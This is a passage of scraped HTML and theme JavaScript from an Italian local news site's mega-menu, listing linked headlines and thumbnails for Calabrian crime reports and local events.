<div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini/"  rel="bookmark" class="td-image-wrap " title="Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/cocaina-se-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/sequestrato-oltre-un-chilo-di-cocaina-durante-un-controllo-stradale-arrestati-due-uomini/"  rel="bookmark" title="Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati due uomini">Sequestrato oltre un chilo di cocaina durante un controllo stradale: arrestati&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
